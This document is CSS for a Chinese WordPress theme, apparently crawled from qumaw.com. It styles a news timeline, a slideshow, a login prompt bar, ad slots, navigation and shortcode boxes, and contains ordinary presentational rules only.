#help dd{ display:none;color:#767676; font-size:14px; padding:10px; border-radius:5px; background:#f0f0f0; margin-bottom:20px;margin-bottom:20px; line-height:25px; letter-spacing:1px;}
#help dt,#help dd{ margin-left:40px; position:relative;}
#help dt i,#help dd i{background:url(/wp-content/themes/jizhi-chlid/images/zhankr-faq.png) no-repeat; width:30px; height:30px; display:block; position:absolute; left:-40px; top:0px;}
#help dd i{background-position: 0 -35px;}
/*常见问题*/

/*优快讯*/
.youkuaixun-header h1 {
    font-size: 12px;
    font-size: 1.6rem;
    line-height: 30px;
    text-align: center;
    margin: 0 0 15px 0;
    color: #555;
}
.youkuaixun-header{
	padding-bottom: 20px;
    border-bottom: 1px solid #eeeeee;
}
.youkuaixun-title{
	font-size: 13px;
    text-align: center;
    color: #555;
    font-weight: 400;
}
strong { font-weight: normal;}
.youkuaixun {
position: relative;
}
.youkuaixun h2{
	color: #555;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 0 15px;
	margin-top: -30px;
    font-size: 15px;
}
.youkuaixun li {
padding: 8px 0;
display: block;
}
.youkuaixun-content {
box-shadow: 0 0 1px RGBA(0,0,0,.15);
    background-color: #f6f6f62e;
    border: 1px #cccccc2e solid;
    border-radius: 4px;
    font-size: 1.0em;
    line-height: 1.5em;
    margin: 0 30px 0 40px;
    letter-spacing: 1px;
    padding: 20px 20px 0px 30px;
    color: #666;
    min-height: 60px;
    position: relative;
	white-space: pre; /* CSS 2.0 */
	white-space: pre-wrap; /* CSS 2.1 */
	white-space: pre-line; /* CSS 3.0 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	white-space: -moz-pre-wrap; /* Mozilla */
	white-space: -hp-pre-wrap; /* HP Printers */
	word-wrap: break-word; /* IE 5+, 文本行的任意字内断开 */
}
.youkuaixun-content p{margin-top: -40px;}
/*作者*/
.youkuaixun-meta {text-align: right;letter-spacing: 0px;margin-top:-15px;}
.youkuaixun-meta span{background-color:#f9f9f9;border-radius:3px;padding:2px 5px;font-size:13px}
.youkuaixun-meta a {color: #666 !important;}
/*年月日*/
.calendar{text-align:center;position:relative;margin-bottom:5px;margin-right:-5px;margin-top:0;border:1px solid #c9c9c9;-webkit-border-top-left-radius:7px;-webkit-border-bottom-right-radius:7px;border-radius-topleft:7px;border-radius-bottomright:7px;border-top-left-radius:7px;border-bottom-right-radius:7px;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;top:20px;float:left;margin-left: 3px;-webkit-box-shadow:#c6c6c6 1px 1px 3px;box-shadow:#c6c6c6 1px 1px 3px}
.calendar-year{
	text-align: center;
    position: relative;
    margin-bottom: -50px;
    margin-right: -5px;
    margin-top: 0;
    -webkit-border-top-left-radius: 7px;
    border-bottom-left-radius: 7px;
    top: -25px;
    float: left;
    margin-left: 27px;
	color: #bbb;
	}
.cal-year{color:#b2b1b2;background-color:#e9e9e9;text-shadow:white -1px -1px 1px;-webkit-border-top-left-radius:6px;border-radius-bottomleft:6px;border-bottom-left-radius:6px;letter-spacing:-2px;font:bold 15px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;padding:1px 4px 2px 0;text-align:center;border:1px solid #fff}
.cal-month{-webkit-border-top-left-radius:6px;border-radius-topleft:6px;border-top-left-radius:6px;font-size:10px;font-weight:bold;color:#fff;letter-spacing:0;text-transform:uppercase;padding:3px 10px}
.cal-date{color:#222;background-color:#e9e9e9;text-shadow:white -1px -1px 1px;-webkit-border-bottom-right-radius:6px;border-radius-bottomright:6px;border-bottom-right-radius:6px;letter-spacing:-2px;font:bold 21px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;padding:1px 4px 2px 0;text-align:center;border:1px solid #fff}
.month-01{background-color:#767c8f}.month-02{background-color:#345abe}.month-03{background-color:#37838d}.month-04{background-color:#55b06c}.month-05{background-color:#409ad5}.month-06{background-color:#be63c5}
.month-07{background-color:#f79445}.month-08{background-color:#4e1e00}.month-09{background-color:#a04262}.month-10{background-color:#284461}.month-11{background-color:#4d1d77}.month-12{background-color:#af1919}
/*波浪线*/
.youkuaixun li em{float:left;background:url("bolangxian.png") no-repeat;width:55px;height:10px;margin:42px 0 0 26px;}
/*头像*/
.youkuaixun .avatar{border-radius: 50%;
    margin: 0px 10px 0 -40px;
    float: left;
    padding: 0px;
    border: 1px #ddd solid;
    display: block;
    transition: .5s;
    width: 25px;
    height: 25px;
    overflow: hidden;
	box-shadow: 0px 0px 5px 1px rgb(41, 83, 252);
	}
.youkuaixun li:hover .avatar {
transform: rotate(360deg);-webkit-transform: rotate(720deg);-moz-transform: rotate(720deg);border-color: #0c0;}
/*前面的轴*/
.youkuaixun:before {
height: 100%;
width: 2px;
background: #eee;
position: absolute;
left: 30px;
content: "";
top:0px;
}
.youkuaixun-content:before {
position: absolute;
    top: -15px;
    bottom: 0px;
    left: -46px;
    background: #fff;
    height: 12px;
    width: 12px;
    border-radius: 6px;
    content: "";
    box-shadow: inset 0 0 2px #2c50fd;
}
.youkuaixun-content:after {
    position: absolute;
    top: -13px;
    bottom: 0px;
    left: -44px;
    background: #0590f9;
    height: 8px;
    width: 8px;
    border-radius: 6px;
    content: "";
}
.youkuaixun li:hover .youkuaixun-content:after {
background: #0c0;
-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
-o-transform: scale(1.3);
}
.youkuaixun li:hover .youkuaixun-content:before {-webkit-transform: scale(1.3);
-moz-transform: scale(1.3);
-ms-transform: scale(1.3);
-o-transform: scale(1.3);}
/*后面的轴*/
.youkuaixun li:hover .youkuaixun-meta:after {
background: #0c0;
}
@media screen and (max-width: 550px) {
.youkuaixun-content {margin:0 30px 0 30px;padding: 10px 3px 0px 8px;font-size:0.9em;}
.calendar{left: -46px;top:8px;margin-right:-46px;}
.cal-month{font-size:8px;padding:0px 3px}
.cal-date{font:bold 13px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;}
.calendar-year{left: -46px;top:26px;}
.cal-year{font:bold 9px Helvetica,"Arial Rounded MT Bold",Geneva,sans-serif;padding:0 1px 0 0;}
.youkuaixun:before {left: 20px;}
.youkuaixun-content:before {left: -16px;top:25px;}
.youkuaixun-content:after {left: -14px;top:27px;}
.youkuaixun:after {right: 20px;}
.youkuaixun .avatar{margin: 16px -17px 0 5px;width: 30px;height: 30px;}
.youkuaixun li em{float:left;width:10px;height:10px;margin:25px 0 0 -12px;}
.youkuaixun-meta span{font-size:10px}
}
/*优快讯*/

/*三合一幻灯片*/
.zhankr-shy {
padding-top: 30px;
padding-bottom: 0px;
}
.swiper-container {
  height: 373px;
  border-radius: 3px;
  --swiper-navigation-size: 20px;
  --swiper-theme-color: #fff;
}

.swiper-container:hover .swiper-button-prev,
.swiper-container:hover .swiper-button-next {
  visibility: visible;
}

.swiper-container .swiper-button-prev,
.swiper-container .swiper-button-next {
  padding: 34px 13px;
  margin-top: -30px;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
}

.swiper-container .swiper-button-prev:hover,
.swiper-container .swiper-button-next:hover {
  background-color: rgba(0, 0, 0, 0.3);
}

.swiper-container .swiper-button-prev {
  left: 0;
}

.swiper-container .swiper-button-next {
  right: 0;
}

.swiper-container .swiper-pagination {
  padding-right: 20px;
  text-align: right;
}

.swiper-container .swiper-wrapper .swiper-slide a {
  display: block;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover {
  opacity: 1;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover::after {
  visibility: visible;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a img {
  width: 100%;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  box-sizing: border-box;
  padding: 15px;
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: left;
  text-shadow: 0 1px 3px #525252;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.3));
}

.swiper-container .swiper-wrapper .swiper-slide a h3 .label {
  padding: 2px 4px;
  margin-right: 10px;
  font-size: 14px;
  color: #525252;
  text-shadow: 0 1px 1px #eee;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 1px #666;
}

.h-images {
  height: 370px;
  margin-bottom: 13px;
}

.h-images .item-tuwen {
  margin-bottom: 13px;
}

.h-images .item-tuwen a {
  position: relative;
  display: block;
  height: 180px;
  overflow: hidden;
  border-radius: 3px;
}

.h-images .item-tuwen a:hover {
  opacity: 1;
}

.h-images .item-tuwen a.h-mark:hover::after {
  visibility: visible;
  opacity: 1;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a.h-mark::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a .thumb {
  display: block;
  height: 180px;
  background-size: cover;
}

.h-images .item-tuwen a strong {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  padding: .4em .8em .6em;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.3;
  color: #fff;
  letter-spacing: .5px;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.6)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#99000000', GradientType=0);
  background-repeat: repeat-x;
  box-shadow: 0 -7px 15px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
  .no-gutters .col-lg-9 {
    padding-right: 15px !important;
  }

  .h-images .item-tuwen a strong {
    display: block;
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 1px;
  }
}

@media (max-width: 992px) {
  .section {
    padding-top: 15px;
  }

  .section .swiper-container {
    height: 150px;
    margin-bottom: 15px;
  }

  .section .swiper-container .swiper-wrapper .swiper-slide h3 {
    display: none;
  }

  .section .h-images {
    height: 100px;
    margin: 0 -6px !important;
  }

  .section .h-images .item-tuwen {
    padding: 0 6px !important;
  }

  .section .h-images .item-tuwen a {
    height: 100px;
  }

  .section .h-images .item-tuwen a .thumb {
    height: 100px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters>.col,
.no-gutters>[class*=col-] {
  padding-right: 0;
  padding-left: 0;
}
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: flex;
	transition-property: transform;
	box-sizing: content-box
}


.swiper-slide {
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	transition-property: transform
}

.swiper-button-next,.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: calc(var(--swiper-navigation-size)/ 44 * 27);
	height: var(--swiper-navigation-size);
	margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
	z-index: 10;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--swiper-navigation-color,var(--swiper-theme-color))
}

.swiper-pagination {
	position: absolute;
	text-align: center;
	transition: .3s opacity;
	transform: translate3d(0,0,0);
	z-index: 10
}

.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {
	top: 0;
	right: 0;
}

.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 100%;
	background: #000;
	opacity: .2
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: var(--swiper-pagination-color,var(--swiper-theme-color))
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 4px
}
.r_b_tip_box{
	position: relative;
	z-index: 999;
	
}
.r_b_tip{width: 182px; height: 67px; position: absolute; bottom: 0; z-index: 88; right: 0;}
@media (max-width: 767px){
.r_b_tip {
    display: none;
}
}
/*三合一幻灯片*/

/*游客提示登录*/
.zhankr_slogin_btn i.fa.fa-user{
	color: #fff !important;
}
.zhankr_slogin {
    position: fixed;
    z-index: 99;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 20px 0;
    text-align: center;
    height: auto;
    line-height: 45px;
    background: #f9f9f9;
    border-top: 1px solid #e6e6e6;
    font-family: microsoft yahei;
    transition: All 0.5s ease-in-out;
    -webkit-transition: All 0.5s ease-in-out;
    -moz-transition: All 0.5s ease-in-out;
    -o-transition: All 0.5s ease-in-out;
    background: #fff;
}
.zhankr_slogin{-webkit-transition:All .5s ease-in-out;-moz-transition:All .5s ease-in-out;-o-transition:All .5s ease-in-out;transition:All .5s ease-in-out}
.zhankr_slogin .wp {
    width: 100%;
    align-content: center;
}
.zhankr_slogin_info {
    display: inline-block;
    font-size: 22px;
    color: #000;
    letter-spacing: 2px;
    height: 40px;
    line-height: 40px;
    font-weight: 300;
}
.zhankr_slogin_info a {
    color: #3d7eff;
}
.zhankr_slogin_btn {
    display: inline-block;
    line-height: 40px;
    height: 40px;
    margin: 0 8px;
}
.zhankr_slogin_btn a {
    display: block;
    background: #ec2546;
    color: #fff;
    padding: 0 30px;
    border-radius: 3px;
    font-size: 16px;
    border-radius: 5px;
}
.zhankr_slogin_qq .fa-qq, .zhankr_slogin_wechat .fa-wechat, .loginbutton .fa-user {
    color: #fff;
    margin-right: 3px;
}
.zhankr_slogin_line {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    width: 1px;
    height: 10px;
    background: #ccc;
}
.zhankr_slogin_qq {
    border-radius: 10%;
    display:inline-block !important;
    zoom:1;
    display:inline;
    line-height:40px;
    height:40px;
    margin:0 8px;
    white-space: nowrap;

}
.zhankr_slogin_qq a {
    display: block;
    color: #fff;
    padding: 0 30px;
    border-radius: 3px;
    font-size: 16px;
    background: #2581ff;
    border-radius: 5px;
}
.zhankr_slogin_wechat{
	display:inline-block;
	*display:inline;
	*zoom:1;
	line-height:40px;
	height:40px;
	margin:0 8px;
	white-space: nowrap;
	
}
.zhankr_slogin_wechat a{
	display: block;
    color: #fff;
    padding: 0 30px;
    border-radius: 3px;
    font-size: 16px;
    background: #2bac19;
    border-radius: 5px;}
@media (max-width:768px) {
.zhankr_slogin {
	display: none;
	
}
}
/*游客提示登录*/

/*内容页连接复制按钮*/
.zixun {
    margin-top: 10px;
    float: right;
}
.zixun p {
    float: right;
}
.zixun p .input {
    border: 1px solid #f5f5f5;
    height: 26px;
    width: 265px;
    text-indent: .3rem;
    float: left;
    color: #d1cdcd;
    font-size: 12px;
}
.zixun p .fuzhi {
    float: left;
    height: 26px;
    border: 0;
    background: #f5f5f5;
    color: #333;
    line-height: 26px;
    padding: 0 5px;
}

/*优化css*/
.youkuaixun-content h2 {
    border-bottom: 4px solid #f0f4f500;
}
.youkuaixun-title{
    padding-left: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
    border-left: inherit !important;
    margin: inherit !important;
    line-height: inherit !important;
    font-weight: inherit !important;
}

/*首页广告位*/
.x{
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-top: 10px;
    margin-bottom: 10px !important;
}
.x li{
    margin: 5px 0;
    padding-left: 15px;
    flex: 0 0 33.33344%;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
}
.x a {
    position: relative;
    display: block;
    float: left;
}
.x a:before {
    position: absolute;
    content: " ";
    width: 26px;
    height: 1pc;
    background: url(https://www.qumaw.com/wp-content/themes/ripro-chlid/assets/images/ad/ad.png);
    right: 0;
    font-size: 9pt;
    text-align: center;
    bottom: 0;
    color: #fff;
}
.x img {
    width: 480px;
    height: 70px;
}
@media (max-width: 767px) {
	.x {
		display: none
	}
}
/*首页广告位*/

/*首页文字广告位*/
.zhankr-index-ad {
    margin: 10px auto;
    background: #eff1f4;
    padding: 10px;
    width: 100%;
    overflow: hidden;
    display: block;
    max-width: 1410px;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
}
.zhankr-index-ad table {
    color: #e8e8e8!important;
    border: 1px!important;
    margin: 0;
}
.zhankr-index-ad tr {
    width: 14%;
    float: left;
}
.zhankr-index-ad td {
    width: 100%;
    float: left;
    text-align: center;
    line-height: 22px;
    height: 22px;
    overflow: hidden;
    margin: 2px 0;
    font-size: 13px;
    padding: 0 !important;
    border: 0px solid #f4f4f4;
}
@media (max-width: 767px){
.zhankr-index-ad {
    display: none;
}
}
/*首页文字广告位*/

.button.transparent, input[type="submit"].transparent, button[type="submit"].transparent, .navigation .nav-previous a.transparent, .navigation .nav-next a.transparent {
    border: 0px solid rgba(255,255,255,0.3);
}
.numeric-pagination .page-numbers:not(ul).current {
    background: linear-gradient(125deg,#64c0ff 0,#2f49fd 100%);
}

/*快捷导航*/

@media only screen and (max-width: 868px) {
    .zizhuti_nav{
        display:none;
    }
}

.zizhuti_nav {
    float: left;
    width: 96px;
    margin-right: 12px;
    text-align: center;
    line-height: 32px;
    position: fixed;
    z-index: 99;
    left: 128px;
    top: 410px;
}
.zizhuti_com{
    width: 96px;
    background-color: #fff;
    text-align: center;
    line-height: 32px;
    position: relative;
    border-radius: 4px;
}
.top-img {
    width: 55px;
    position: absolute;
    top: -54px;
    left: 48px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.zizhuti_com ul{
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.04);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.04);
    padding: 0;
    margin: 0;
}
.zizhuti_com li {
    background-color: #fff;
    border-radius: 4px;
    position: relative;
    width: 100%;
    list-style: none;
}
.zizhuti_nav_com a {
    width: 100%;
    height: 32px;
    display: block;
    font-size: 14px;
    color: #555666;
    margin-bottom: 1px;
    position: relative;
    z-index: 1;
}
.zizhuti_nav_com .active a{
    color: #3d7eff;
}
.zizhuti_nav_com a:hover {
    color: #3d7eff;
    background: #0032ff12;
}
/*快捷导航*/

--- FILE ---
content_type: text/css
request_url: https://www.qumaw.com/wp-content/themes/jizhi-chlid/zhankr/inc/shortcodes/shortcodes.css?ver=6.8.2
body_size: 3132
content:
.shortcodes_control .description{ display:none; }
.shortcodes_control label{ display:block; font-weight:bold; margin:6px; margin-bottom:0; margin-top:12px; }
.shortcodes_control label span{ display:inline; font-weight:normal; }
.shortcodes_control span{ color:#999; display:block; }
.shortcodes_control textarea, .shortcodes_control input[type='text']{ margin-bottom:3px; width:99%; }
.shortcodes_control h4{ color:#999; font-size:1em; margin:15px 6px; text-transform:uppercase; }
.shortcodes_control textarea, select {border:1px solid #ddd}
.parentscat {font-weight:bold;background-color : #006699;color:#fff;padding:4px 10px;margin: 8px 0 6px 0;}
.shortcode_sel {width:100%;}


/*短代码*/
.wfieldset{padding: 18px 15px;border: 1px dashed #999;}
.wfieldset tt{padding:0 5px;margin-top:-32px;position:absolute;background:#fff;font-size:16px;font-family:microsoft yahei;font-weight:bold}
.wfieldset a{position:relative;text-decoration: none;color:#999 !important}
.werror{color:#fff;background:#f8495c url('./img/error.png') -1px -1px no-repeat;border:1px solid #f8495c;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wwarn{color:#000;background:#fdc640 url('./img/warn.png') -1px -1px no-repeat;border:1px solid #fdc640;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wtips{color:#fff;background:#5282f7 url('./img/tips.png') -1px -1px no-repeat;border:1px solid #5282f7;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wnotice{color:#fff;background:#00d084 url('./img/notice.png') -1px -1px no-repeat;border:1px solid #00d084;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wquestion{color:#000;background:#eaeaea url('./img/question.png') -1px -1px no-repeat;border:1px solid #eaeaea;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wxuk{border: 2px dashed #fc3c2d;background:#fff;margin: 10px 0;padding: 10px 15px;}
.wred {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #f8495c;background: #eee;}
.wyellow {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #fdc640;background: #eee;}
.wblue {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #5282f7;background: #eee;}
.wgreen {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #00d084;background: #eee;}
.whidebox{position: relative;display: inline-block;text-align: center;border: 1px dashed #fc3c2d;padding: 8px;margin: 10px auto;color: #fc3c2d;width: 100%;border-radius:4px;}
.whidebox p{margin: 0;padding: 0 60px;}
.whidebox::before {position: absolute;top: 0;left: 0;content: "\9690\85cf\5185\5bb9";background-color: #fc3c2d;color: #fff;line-height: 1;padding: 4px 5px;font-size: 12px;border-radius: 0 0 2px 0;
margin: -1px;}
.whidebox a {color:#04a1ef}
.whidebox a:hover {color:#ffb300}
.post_hide_box,.secret-password-content{border-radius:5px;overflow:hidden;clear:both;border:1px dashed #fc3c2d;margin:10px 0;padding:15px}
.secret-password-content{position:relative;}
.secret-password-content i.secret-icon{right:10px;top:10px;color:#CCC;position:absolute;font-size:18px;z-index:3;}
.post_hide_box{font-size:14px;}
.post_hide_box:hover,.secret-password-content:hover{border:1px dashed #f5b9b9}
.post_hide_box .post-secret-info{font-size:16px;line-height:20px;color:#fc3c2d;margin:5px}
.post_hide_box .post-secret-info i{margin-right:5px;font-size:18px}
.post_hide_box form{margin:15px 5px 12px}
.post_hide_box form span{font-size:16px;font-weight:700}
.post_hide_box .gzh-erweima{float:right;width:125px;height:125px;margin-right:0px;}
.post_hide_box input[type=password]{height:28px;width:auto;padding-left:5px;font-size:12px;border:1px solid #eaeaea;-moz-transition:border .25s linear,color .25s linear,background-color .25s linear;-webkit-transition:border .25s linear,color .25s linear,background-color .25s linear;-o-transition:border .25s linear,color .25s linear,background-color .25s linear;transition:border .25s linear,color .25s linear,background-color .25s linear}
.post_hide_box input[type=submit] {background:#fc3c2d;border:none;border-left:none;padding:0px;width:60px;height:30px;color:#fff;outline:0;font-size:12px;}
.post_hide_box input[type=submit]:hover{background:#fc8178;}
.post_hide_box .post-secret-notice{line-height:1.42;margin:0 5px;color:#666}
.post_hide_box .post-secret-notice span{color:#fc3c2d}
.btn-download:hover{color:#1290de;background-color:#fff;border-color:#1290de;} 
.hidetitle {position:absolute;bottom:0;width:100%;padding-top:180px;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(70%,#fff));background-image:linear-gradient(-180deg,rgba(255,255,255,0) 0%,#fff 70%);text-align:center;}
.hidetitle .collapseButton {background:#fff;padding:8px 30px;border:1px solid #2C74E6;border-radius:5px;color:#2C74E6;text-decoration:none;margin-bottom:20px;}
.hidetitle .collapseButton:hover {color:#fff;background:#2C74E6}
.wpbutton {display:inline-block;line-height:32px;text-align:center;margin:12px 12px 12px 0;color:#fff !important;padding:2px 20px;border-radius:4px;}

.yellow {background-color:#fdc640}
.yellow:hover {background-color:#fcc02e}
.blue {background-color:#5282f7}
.blue:hover {background-color:#2f69f8}
.green {background-color:#00d084}
.green:hover {background-color:#03b775}

.wp-toggle-box-head .icon-toggle{width:24px;height:24px;color:#999;margin:0 6px;cursor:pointer;float:right;border:1px #eee solid;text-align:center;font-size:12px}
.wp-toggle-box-head .icon-toggle:before{content:'+'}
.wp-toggle-box-head .icon-toggle.active:before{content:'-'}
.wp-toggle-box{margin:12px 0 !important}
ul.wp-toggle-box {margin-left: 0 !important;}
.wp-toggle-box li{margin:6px 0 !important;list-style:none !important;padding-left:0 !important;border:none !important;}
.wp-toggle-box li:before{background-color:transparent !important}
.entry .wp-toggle-box-head,.entry .wp-toggle-box-content{cursor:pointer;color:#666;padding:6px 12px}
.wp-toggle-box .wp-toggle-box-head{background:#f8f8f8;font-size:14px;border-bottom:0;padding:8px;margin:0}
.wp-toggle-box .wp-toggle-box-head:after{background:0}
.wp-toggle-box-head .icon-toggle.active:before,.wp-toggle-box .wp-toggle-box-head span.active{color:#fc3c2d}
.wp-toggle-box-head .icon-toggle.active{background-color:#fff}
.wp-toggle-box-content{background-color:#fdfdfd}
.wp-toggle-box-content{padding:10px;overflow:hidden}
#wp-tabwrap{overflow:hidden;width:100%;margin:20px auto 12px auto}
#wp-tabwrap li{margin:6px 0 !important;list-style:none !important;padding:0 !important;border:0 !important;}
#wp-tabwrap li:before{background-color:transparent !important}
#wp-tabwrap ul {margin-left: 0;}
#wp-tabs li a{float:left;display:block;background-color:#61be33;border-top:2px #ffc107 solid;padding:10px 24px;color:#fff;text-align:center;font-size:14px;margin-right:4px}
#wp-tabs li a:hover{background-color:#eee}
#wp-tabs li.current a{background:#61be33;color:#fff;border-top:2px #fc3c2d solid}
#wp_tab_content>div{clear:both;padding:20px;line-height:30px;color:#fff;background-color:#232425;border-bottom:1px #232425 solid;display:none}
#wp_tab_content .current{display:block}
#wp_tab_content p{margin:0 0 20px 0}

.wp-embed-card,span.wp-embed-card {display: block;position: relative;width: 620px;padding: 9px;margin: 30px auto;border: 1px dashed #d4d4d4;overflow: hidden;max-width: 90%;}
.wp-embed-card:hover,span.wp-embed-card:hover {box-shadow: 1px 1px 8px #eee;}
.wp-embed-card a,span.wp-embed-card a {padding-right: 0;text-decoration: none;color: #313131;}
.wp-embed-card span,span.wp-embed-card span {display: block;padding-right: 0;}
.wp-embed-card-category {display: inline-block;height: 20px;line-height: 20px;padding: 0 5px;font-size: 12px;}
.wp-embed-card-category {background-color: #6a99d8;background-color: rgba(43,110,200,0.8);color: #fff;}
.wp-embed-card-category:hover {background-color: #d5e2f4;background-color: rgba(43,110,200,1);}
.wp-embed-card .wp-embed-card-category {position: absolute;top:20px;left: 15px;padding-right: 5px;}
.wp-embed-card-img {float: left;margin-right: 14px;}
.wp-embed-card-img img {width: 247px;height: 150px !important;}
.wp-embed-card-info {padding-right: 4px;overflow: hidden;}
.wp-embed-card-info .wp-card-name {font-size: 16px;height: 44px;line-height: 22px;margin-bottom: 10px;margin-top: 7px;overflow: hidden;text-overflow: ellipsis;white-space: normal;font-weight: bold;}
.wp-embed-card-info .wp-card-tags {height: 20px;overflow: hidden;}
.wp-embed-card-info .wp-card-tags>span {display: inline-block;padding: 0 7px;margin-right: 8px;height: 16px;border: 1px solid #eee;line-height: 16px;color: #999;font-size: 12px;}
.wp-embed-card-info .wp-card-tags span.wp-tag-noborder {border: 0;}
.wp-embed-card-info .wp-card-abstract {height: 36px;line-height: 18px;margin: 5px 0;font-size: 12px;color: #666;overflow: hidden;margin-bottom: 20px;}
.wp-embed-card-info .wp-card-controls {overflow: hidden;line-height: 28px;}
.wp-embed-card-info .wp-card-controls .wp-group-data {float: left;margin-right: 10px;color: #999;font-size: 12px;}
.wp-embed-card-info .wp-card-controls .wp-group-data i {margin-right: 5px;font-style: normal!important;}
.wp-embed-card-info .wp-card-btn-deep {float: right;width: 68px;height: 28px;margin-left: 10px;line-height: 28px;text-align: center;font-size: 12px;background-color: #ff5e5c;color: #fff;}
.wp-embed-card-info .wp-card-btn-deep:hover {opacity: .9;}
@media only screen and (max-width:700px) {
span.wp-embed-card {width: 95%;padding-left: 0;padding-right: 0;}
.wp-embed-card .wp-embed-card-img {width: 24.27184%;margin-left: 9px;}
.wp-embed-card .wp-embed-card-img img {width: 100%;height: auto;}
.wp-embed-card .wp-embed-card-info {overflow: visible;padding: 0 9px;}
.wp-embed-card .wp-embed-card-info .wp-card-name {margin-top: 1%;margin-bottom: 1.5%;}
  .wp-embed-card-category{display:none !important}
}

.liangdian {margin:0 -2% 10px 0!important;padding:0;overflow:hidden;clear:both}
.liangdian li {float:left;position:relative;margin:0 2% 2% 0;width:31.33333%;padding:20px 20px;border-radius:2px;text-align:center;border:1px solid #eee;color:#aaa;font-size:12px;height:105px;overflow:hidden;line-height:1.6}
.liangdian li::before {position:absolute;top:0;left:0;content:'';background-color:#eee;color:#bbb;line-height:1;padding:4px 5px;font-size:12px;border-radius:0 0 2px 0}
.liangdian li:nth-child(1)::before {content:"\4EAE\70B9 1"}
.liangdian li:nth-child(2)::before {content:"\4EAE\70B9 2"}
.liangdian li:nth-child(3)::before {content:"\4EAE\70B9 3"}
.liangdian li:nth-child(4)::before {content:"\4EAE\70B9 4"}
.liangdian li:nth-child(5)::before {content:"\4EAE\70B9 5"}
.liangdian li:nth-child(6)::before {content:"\4EAE\70B9 6"}
.liangdian li:nth-child(7)::before {content:"\4EAE\70B9 7"}
.liangdian li:nth-child(8)::before {content:"\4EAE\70B9 8"}
.liangdian li:nth-child(9)::before {content:"\4EAE\70B9 9"}
.liangdian li:nth-child(10)::before {content:"\4EAE\70B9 10"}
.liangdian li:nth-child(11)::before {content:"\4EAE\70B9 11"}
.liangdian li:nth-child(12)::before {content:"\4EAE\70B9 12"}
